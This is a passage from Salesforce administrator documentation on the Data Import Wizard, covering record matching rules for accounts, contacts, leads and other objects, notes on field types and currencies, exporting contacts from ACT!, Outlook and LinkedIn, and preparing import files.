



#### SEE ALSO:

<span id="page-654-0"></span>[Data Import Wizard](#page-676-0) [Import Data Into Salesforce](#page-651-1)

## What Is Imported for Business Accounts and Contacts?

The import wizards for contacts and business accounts allow you to match records in a variety of ways in order to prevent duplicates. Contacts can be matched by Salesforce ID, name, email, or external ID. Business accounts can be matched by Salesforce ID, external ID, or by name and site. Matching by Salesforce ID is inclusive of both contacts and business accounts; if you match one by Salesforce ID, the other will also be matched by Salesforce ID.

## Matching by Name and Site

If you choose to match contacts by name and business accounts by name and site (which are the recommended options), the import wizards automatically create a business account for each unique business account name and site in the import file. They also create a separate contact for each contact name listed in the file. The contacts are then associated with the appropriate business accounts.

If the business account or contact already exists in the system, and you have read/write access to the record, the wizards add your import data to the existing data in Salesforce.

## Matching by Salesforce ID

You can also choose to match contacts and business accounts by Salesforce ID. With this selected, the Salesforce ID will be the criteria for de-duplication. That is, if you are matching by ID and a record in your source file has the same ID as a record in Salesforce, then that record will be updated in Salesforce. Note that record IDs are case-sensitive and must match exactly.

## Matching by External ID

An external ID is a custom field that has the External ID attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the Data Import Wizard detects existing records in Salesforce with external IDs that match those in the import file. This operation is not case-sensitive. For example, "ABC" is matched with "abc". However, if the external ID field also has the case-sensitive Unique attribute, uppercase and lowercase letters aren't considered identical.

Scan and standardize your external ID values before performing the import to prevent unintended matches.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Organization import not available in: **Personal** Edition, **Database.com**

If the Data Import Wizard finds duplicate records, only the first three duplicate records are reported in the confirmation email.

## Overwriting Existing Account Values

The wizards never overwrite your existing business account fields unless you check the Overwrite existing account values checkbox in the wizard. With this box checked, you can insert or update existing business account fields with new data. However, you cannot use this checkbox to update existing field data with blank values. With this box unchecked, the wizard updates any empty business account fields, but does not touch any fields with existing data.

If you do not have read/write access to an existing business account or contact, the wizards create a new business account or contact owned by you. In addition, the wizards create new business accounts and contacts based on specific fields in your import file.

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, the import wizards can also import new business account and contact notes. The wizards do not import notes that are exact duplicates of existing contact or business account notes.

#### SEE ALSO:

[Data Import Wizard](#page-676-0) [Choosing a Method for Importing Data](#page-653-0) [Import Data Into Salesforce](#page-651-1)

## <span id="page-655-0"></span>What Is Imported for Person Accounts?

The Data Import Wizard prevents creating duplicate person accounts by matching records according to one of the following fields: Account Name, Salesforce ID, Email, or an external ID field. In your import file, include a column for the field that you're using for record matching.

Note: Your administrator could have renamed "person account" to another term. If so, the Data Import Wizard refers to the new name.

## Matching by Name

When you select this option, the Data Import Wizard detects existing records in Salesforce that have the same name. This type of matching is not case-sensitive. For example, names that begin with a

capital letter are matched with the same name that begins with a lowercase letter. If necessary, scan and standardize your record names before performing the import to prevent unintended matches.

## Matching by Salesforce ID

A Salesforce ID is a system-generated, case-sensitive string of 15 or 18 letters and numbers that uniquely identifies each Salesforce record. When you select this option, the Data Import Wizard detects existing records in Salesforce that have the same Salesforce ID. You can obtain Salesforce IDs by running reports that include the ID field of the record.

## Matching by Email

With this option, records in your import file are matched with existing records in Salesforce according to the exact value in the Email field.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Matching by External ID

An external ID is a custom field that has the External ID attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the Data Import Wizard detects existing records in Salesforce with external IDs that match those in the import file. This operation is not case-sensitive. For example, "ABC" is matched with "abc". However, if the external ID field also has the case-sensitive Unique attribute, uppercase and lowercase letters aren't considered identical.

Scan and standardize your external ID values before performing the import to prevent unintended matches.

If the Data Import Wizard finds duplicate records, only the first three duplicate records are reported in the confirmation email.

## Ignoring or Updating Matching Records

When the Data Import Wizard detects existing records in Salesforce that match according to your chosen field, you can choose one of these actions.

- **• Add new records**—If records in your file are new and don't match existing records, insert them into Salesforce. Ignore records in your file that match existing records, and do nothing to the existing records.
- **• Update existing records**—If records in your file match existing records, update the existing records. Ignore records in your file that don't match existing records, and don't insert them as new records.
- <span id="page-656-0"></span>**• Add new and update existing records**—If records in your file are new and don't match existing records, insert them into Salesforce. If records in your file match existing records, update the existing records.

## What Is Imported for Leads?

You can import data into standard lead fields and custom lead fields, even if a field is hidden or read only in your page layout or field-level security settings for leads.

## Importing Leads with Matching Types

You can choose whether to match leads in your import file with existing leads in Salesforce. Leads can be matched according to the following types: Salesforce ID, name, email, or external ID. Choosing a matching type sets the criteria for avoiding duplicate leads. For example, if you're matching by email and a lead in your source file has the same email as a lead in Salesforce, that lead is updated in Salesforce. If you aren't matching by email and a lead in your source file has the same email as a lead in Salesforce, a lead is created.

## Importing Leads Without Matching Types

If you choose a matching type of "None" in the Data Import Wizard, for each lead in your import file, the Data Import Wizard creates a lead in Salesforce. You can merge leads after they are imported.

## Matching by Name

When you select this option, the Data Import Wizard detects existing records in Salesforce that have the same name. This type of matching is not case-sensitive. For example, names that begin with a capital letter are matched with the same name that begins with a lowercase letter. If necessary, scan and standardize your record names before performing the import to prevent unintended matches.

#### EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Matching by Email

With this option, records in your import file are matched with existing records in Salesforce according to the exact value in the Email field.

## Matching by Salesforce ID

A Salesforce ID is a system-generated, case-sensitive string of 15 or 18 letters and numbers that uniquely identifies each Salesforce record. When you select this option, the Data Import Wizard detects existing records in Salesforce that have the same Salesforce ID. You can obtain Salesforce IDs by running reports that include the ID field of the record.

## Matching by External ID

An external ID is a custom field that has the External ID attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the Data Import Wizard detects existing records in Salesforce with external IDs that match those in the import file. This operation is not case-sensitive. For example, "ABC" is matched with "abc". However, if the external ID field also has the case-sensitive Unique attribute, uppercase and lowercase letters aren't considered identical.

Scan and standardize your external ID values before performing the import to prevent unintended matches.

If the Data Import Wizard finds duplicate records, only the first three duplicate records are reported in the confirmation email.

SEE ALSO:

<span id="page-657-0"></span>[Data Import Wizard](#page-676-0) [Choosing a Method for Importing Data](#page-653-0)

## What's Imported for Campaign Members?

You can use the Data Import Wizard to update the statuses of campaign members.

You can also import campaign members. For each contact, lead, or person account in your import file, the Data Import Wizard:

- **•** Imports the record
- **•** Associates the record with the specified campaign, making the contact, lead, or person account a campaign member
- **•** Inserts a Member Status value for the campaign member

If your import file has duplicate records, the Data Import Wizard doesn't merge them. If an imported record matches an existing record, the Data Import Wizard doesn't merge the duplicate data into one record.

## Matching by External ID

An external ID is a custom field that has the External ID attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the Data Import Wizard detects existing records in Salesforce with external IDs that match those in the import file. This operation is not case-sensitive. For example, "ABC" is matched with "abc". However, if the external ID field also has the case-sensitive Unique attribute, uppercase and lowercase letters aren't considered identical.

Scan and standardize your external ID values before performing the import to prevent unintended matches.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

If the Data Import Wizard finds duplicate records, only the first three duplicate records are reported in the confirmation email.

SEE ALSO:

[Importing Campaign Members](#page-1337-0) [Data Import Wizard](#page-676-0)

# <span id="page-658-0"></span>What Is Imported for Custom Objects?

The Data Import Wizard prevents creating duplicate records by matching records according to one of the following fields: custom object name, Salesforce ID, or external ID. In your import file, include a column for the field that you are using for record matching.

## Matching by Name

When you select this option, the Data Import Wizard detects existing records in Salesforce that have the same name. This type of matching is not case-sensitive. For example, names that begin with a capital letter are matched with the same name that begins with a lowercase letter. If necessary, scan and standardize your record names before performing the import to prevent unintended matches.

## Matching by Salesforce ID

A Salesforce ID is a system-generated, case-sensitive string of 15 or 18 letters and numbers that uniquely identifies each Salesforce record. When you select this option, the Data Import Wizard detects existing records in Salesforce that have the same Salesforce ID. You can obtain Salesforce IDs by running reports that include the ID field of the record.

## Matching by External ID

An external ID is a custom field that has the External ID attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the Data Import Wizard detects existing records in Salesforce with external IDs that match those in the import file.

This operation is not case-sensitive. For example, "ABC" is matched with "abc". However, if the external ID field also has the case-sensitive Unique attribute, uppercase and lowercase letters aren't considered identical.

Scan and standardize your external ID values before performing the import to prevent unintended matches.

If the Data Import Wizard finds duplicate records, only the first three duplicate records are reported in the confirmation email.

Note: You can't use the Data Import Wizard to import custom objects with two master-detail relationships.

SEE ALSO:

[Data Import Wizard](#page-676-0) [Choosing a Method for Importing Data](#page-653-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom object import available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To import custom object data via the Data Import Wizard:

**•** "Import Custom Objects" AND

> "Edit" on the custom object

## <span id="page-659-0"></span>What Is Imported for Solutions?

The Data Import Wizard prevents creating duplicate records by matching records according to one of the following fields: solution title, Salesforce ID, or external ID. In your import file, include a column for the field that you are using for record matching.

## Matching by Solution Title

When you select this option, the import wizard detects existing solutions in Salesforce that have the same title. This type of matching isn't case-sensitive. For example, titles that begin with a capital letter are matched with the same title that begins with a lowercase letter. If necessary, scan and standardize your solution titles before performing the import to prevent unintended matches.

## Matching by Salesforce ID

A Salesforce ID is a system-generated, case-sensitive string of 15 or 18 letters and numbers that uniquely identifies each Salesforce record. When you select this option, the Data Import Wizard detects existing records in Salesforce that have the same Salesforce ID. You can obtain Salesforce IDs by running reports that include the ID field of the record.

## Matching by External ID

An external ID is a custom field that has the External ID attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the Data Import Wizard detects existing records in Salesforce with external IDs that match those in the import file. This operation is not case-sensitive. For example, "ABC" is matched with "abc". However, if the external ID field also has the case-sensitive Unique attribute, uppercase and lowercase letters aren't considered identical.

Scan and standardize your external ID values before performing the import to prevent unintended matches.

If the Data Import Wizard finds duplicate records, only the first three duplicate records are reported in the confirmation email.

<span id="page-659-1"></span>SEE ALSO:

[Data Import Wizard](#page-676-0) [Choosing a Method for Importing Data](#page-653-0)

## Notes on Importing Data

**• Field Accessibility**—You can import values into a field only if you have read and edit access. Field access is determined by user permissions, page layout assignments, and field-level security settings.

Field-level security is available in Professional, Enterprise, Unlimited, Performance, and Developer Editions.

- **• New Values for Picklists and Multi-Select Picklists**—If you import a picklist value that doesn't match an existing picklist value:
	- **–** For an unrestricted picklist, the Data Import Wizard uses the value that's in the import file.
	- **–** For a restricted picklist, the Data Import Wizard uses the picklist's default value.
- **• Multi-Select Picklists**—To import multiple values into a multi-select picklist, separate the values by a semicolon in your import file.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To import solutions:

**•** "Import Solutions"

## EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

Your edition determines the types of objects you can import.

You can import up to 100 values at a time in a multi-select picklist field. If you have more than 100 values in your import file for any one record, the import wizard leaves the field blank in that record.

- **• Checkboxes**—To import data into a checkbox field, use 1 for checked values and 0 for unchecked values.
- **• Default Values**—For picklist, multi-select picklist, and checkbox fields, if you do not map the field in the import wizard, the default value for the field, if any, is automatically inserted into the new or updated record.
- **• Date/Time Fields**—Ensure that the format of any date/time fields you are importing matches how they display in Salesforce per your locale setting.
- **• Formula Fields**—Formula fields cannot accept imported data because they are read only.
- **• Field Validation Rules**—Salesforce runs validation rules on records before they are imported. Records that fail validation aren't imported. Consider deactivating the appropriate validation rules before running an import if they affect the records you are importing.
- **• Geolocation Custom Fields**—To import a geolocation custom field using the Data Import Wizard, supply two values: a latitude and a longitude. Import both values in one field, separated by a semicolon. If you enter only one value, it is imported as the latitude, and the longitude is interpreted as 0. If you supply more than two values, the import fails for the entire row.
- **• Currency Fields**—If you have currency data in your CSV file, format your values for your locale. For example, if you're in the U.S. locale, use periods for decimals and commas for thousand markers. Using the incorrect currency format could change your imported values.

SEE ALSO:

<span id="page-660-0"></span>[Data Import Wizard](#page-676-0) [Choosing a Method for Importing Data](#page-653-0) [Import Data Into Salesforce](#page-651-1)

## Importing Multiple Currencies

If your organization has set up the ability to use multiple currencies, you can import amounts in different currencies.

## Organization Import

When importing accounts, contacts, custom objects, leads, or solutions for your organization, you can specify the currency type for amount fields using the Currency ISO Code column in your import file. The following rules apply.

**Entering currency codes** - Enter a currency code in the Currency ISO Code column in your import file. Currency codes are three letter codes that follow an international standard. For example, USD is the currency code for U.S. dollars. From Setup, enter *Manage*

*Currencies* in the Quick Find box, then select **Manage Currencies** to see a list of valid codes for your organization.

- **Using one currency for accounts and contacts** If you are importing accounts and contacts, the Currency ISO Code column applies to both an account and its associated contact. You cannot specify different currencies for associated accounts and contacts.
- **• Updating the currency code** When updating the currency code but not the currency amount for accounts and contacts, the amount isn't converted to the corresponding number in the new currency.
- **Entering inactive currencies** If you enter an inactive currency in your import file, your personal currency is used instead. However, amounts aren't modified. For example, if your file has AUD 100 for 100 Australian dollars but AUD is an inactive currency for your organization, it's imported as USD 100, assuming your personal currency is U.S. dollars.

### EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** Omitting the Currency ISO Code column - When creating records via importing, if you don't use the Currency ISO Code column or fail to map it, your personal currency is used. For example, if your file has 100 and your personal currency is U.S. dollars (currency code = USD), it's imported as USD 100.

When updating existing records via importing, if you don't use the Currency ISO Code column or fail to map it, any amounts are interpreted as having the currency of the record. For example, if your file has 100 for a record that has a currency of EUR (the currency code for euros), this amount is interpreted as EUR 100.

#### SEE ALSO:

<span id="page-661-0"></span>[Data Import Wizard](#page-676-0)

# Create Export Files for Import Wizards

Before you can import data into Salesforce, use your existing software to create a data export file.

An export file contains all the information you want to import.

Your export file can contain a mixture of new records and updates to existing records. You'll choose how records are matched to avoid duplication. For example, you can choose to match accounts and contacts by name or by email address. If you choose to match by email address, then the contact already in Salesforce will be updated if a record in your imported data has the same email address. However, if records have the same name but different email addresses, the records will remain separate.

- **1.** Use your existing software to create a data export file.
	- **•** [Exporting from ACT!](#page-662-0)
	- [Exporting from LinkedIn](#page-662-1)<sup>®</sup>
	- **•** [Exporting from Outlook](#page-662-2)
	- **•** [Exporting from Other Data Sources](#page-663-0)
	- **•** [Exporting from Salesforce](#page-663-1)
- **2.** Review data you will import to ensure that it is more up-to-date than what is already in Salesforce. Your Salesforce data will be replaced with data from your import file, even if it is out of date.
- **3.** Compare your data fields with the Salesforce fields you can import into, and verify that your data will be mapped into the appropriate Salesforce fields. See [Prepare Your Data for Import](#page-664-0) on page 657.
- **4.** If you are the administrator and are importing for multiple users, combine export data from multiple sources into a single comma delimited text file (.csv) using Excel.
	- Note: When importing records from multiple users, your export file must include a Record Owner field for all new records which must contain the full usernames or first and last names of existing, active users. Existing record owners will not be changed; new records will be assigned to the user listed in the Record Owner field. For example, records that should be owned by Joe Smith in your organization must have that user's username ("jsmith@acme.com") or first and last names (for example, "Joe Smith", or "Smith Joe" for Asian locales). For lead imports, you can also specify the name of a lead queue.

When importing leads, you can alternatively use a lead assignment rule to specify the owners of the imported data, instead of using a Record Owner field.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-662-0"></span>Exporting from ACT!

ACT! allows you to export contact data in a text-delimited format which can then be imported. To export contact data from ACT! (versions 4.0 or 2000):

- **1.** Launch ACT! and open your database.
- **2.** Select **File** > **Data Exchange** > **Export...**.
- **3.** Select the file type **Text-Delimited**.
- **4.** Choose a file name and location for the exported data and click **Next**.
- **5.** Select **Contact records only**.
- **6.** Click the **Options...** button.
- **7.** Select **Comma** for the field separator character.

 $\mathbb{Z}$ Note: If commas aren't appropriate for your locale, use a tab or other delimiter. Specify your delimiter in Data Loader Settings (**Settings** | **Settings**).

- **8.** Select **Yes, export field names** and click **OK**.
- **9.** Click **Next**.
- **10.** Select **All Records** and then click **Next**.
- **11.** Leave the export field order list alone, and click **Finish**.

#### <span id="page-662-1"></span>SEE ALSO:

[Default Field Mapping for ACT!](#page-666-0) [Create Export Files for Import Wizards](#page-661-0)

# Exporting from LinkedIn®

You can export contact data from LinkedIn in a text-delimited format, which you can then import.

<span id="page-662-2"></span>**•** Open [www.linkedin.com/addressBookExport](http://www.linkedin.com/addressBookExport?fromEmail=1) and follow the steps on the page using the **Microsoft Outlook (.CSV file)** option.

# Exporting from Outlook

Export data directly from Microsoft® Outlook® in a CSV (comma-separated values) format. Then import that data into Salesforce.

- **1.** In Outlook, navigate to the export feature.
- **2.** Choose **Comma Separated Values (Windows)** and click **Next**.

Note: If commas aren't appropriate for your locale, use a tab or other delimiter. Specify your delimiter in Data Loader Settings  $\sim$ (**Settings** | **Settings**).

- **3.** Select the folder containing the contacts you want to export, and click **Next**.
- **4.** Choose a file name for the exported data and click **Next**.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

#### **5.** Click **Finish**.

#### SEE ALSO:

[Default Field Mapping for Outlook](#page-668-0) [Create Export Files for Import Wizards](#page-661-0)

## <span id="page-663-0"></span>Exporting from Other Data Sources

You can import data into the system from any other application that can create a CSV (comma-separated values) file.

**1.** Save your data source as a CSV file.

Note: If commas aren't appropriate for your locale, use a tab or other delimiter. Specify your delimiter in Data Loader Settings (**Settings** | **Settings**).

- **2.** Ensure your file includes only one name per field. The system cannot accept more than one name per field.
- **3.** Ensure your file separates names and titles into two fields. The system cannot accept fields containing both names and titles.
- **4.** Ensure your file includes only one phone number per field.

#### SEE ALSO:

<span id="page-663-1"></span>[Field Mapping for Other Data Sources and Organization Import](#page-670-0) [Create Export Files for Import Wizards](#page-661-0)

## Exporting from Salesforce

You can export account, campaign member, contact, custom object, lead, or solution reports from Salesforce to create an import file. Include the Account ID, Campaign Member ID, Contact ID, Custom Object ID, Lead ID, or Solution ID value for each respective record in your report. These ID fields are unique Salesforce identifiers and are used to accurately match your data with existing Salesforce records.

To create an import file with these ID fields, first export the data from Salesforce.

- **1.** Run an account, campaign member, contact, custom object, lead, or solution report in Salesforce. Include the respective ID field and any other fields that are required for the import.
- **2.** Export the report to Excel.
	- Note: Remember that Salesforce record IDs are case-sensitive. Don't manually change Salesforce IDs in your import file.

#### SEE ALSO:

[Create Export Files for Import Wizards](#page-661-0) [Videos: Data Import How-To Series](http://salesforce.vidyard.com/watch/ARIjWm2qrDkJVJxEhReFug)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-664-0"></span>Prepare Your Data for Import

After exporting your data from Salesforce or your existing application, prepare your data before importing it.



Note: If your data has information in fields that do not match any standard fields, your admin can create custom fields for that data before import.

#### **Preparing Contacts**

Use Excel<sup>®</sup> to label the columns in your import file as specified in [Field Mapping for Other Data](#page-670-0) [Sources and Organization Import](#page-670-0) on page 663.

#### **Preparing Person Accounts**

When importing person accounts, use the field labels in Salesforce as the column labels in your import file.

#### **Preparing Org Business Accounts and Contacts**

When importing business accounts and contacts for your org, you must use Excel® to label the columns in your import file as specified in [Field Mapping for Other Data Sources and Organization Import](#page-670-0) on page 663.

#### **Preparing Org Leads**

When importing general leads or leads for campaigns, use the import file labels specified in [Field Mapping for Importing Leads](#page-674-0) on page 667.

#### **Preparing Custom Objects**

When importing a custom object, use the field labels shown on the custom object detail page in Salesforce as the column labels in your import file.

#### **Preparing Campaign Members**

When importing campaign members, use the field labels in Salesforce as the column labels in your import file.

#### **Preparing Solutions**

When importing solutions, use the field labels in Salesforce as the column labels in your import file.

You can enter HTML into the solutions you plan to import into Salesforce. However, unless your org has enabled HTML solutions, HTML tags will display in the solutions after they are imported.

For security purposes, Salesforce automatically filters all HTML solutions for potentially malicious HTML. If potentially malicious HTML is detected in an HTML solution, the potentially malicious HTML is either removed or transformed into text for users who view the HTML solution. Users can't notice when potentially malicious HTML is removed from an HTML solution.

You can import solutions written in HTML format into Salesforce. However, for security purposes, only the HTML tags listed below are allowed. The content of any HTML tags not listed below is removed when saved in HTML solutions. Furthermore, the content of all <script> and <iframe> tags, as well as all JavaScript, is removed when saved in HTML solutions. Cascading Style Sheets (CSS) are not supported in HTML solutions.

The following HTML tags are allowed in HTML solutions imported into Salesforce:



#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### Set Up and Maintain Your Salesforce Organization **Prepare Your Data for Import** Prepare Your Data for Import



Within the above tags, you can include the following attributes:



The above attributes, which can include a URL, are limited to URLs that begin with the following:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / for relative links

#### SEE ALSO:

[Default Field Mapping for ACT!](#page-666-0) [Default Field Mapping for Outlook](#page-668-0)

[Create Export Files for Import Wizards](#page-661-0)

# <span id="page-666-0"></span>Default Field Mapping for ACT!

This table details how ACT! fields map to Salesforce account and contact import fields during an individual data import.

 $\sqrt{2}$ 

Note: If an ACT! record contains more than one contact for the same company, the import wizard creates multiple contacts for one account.

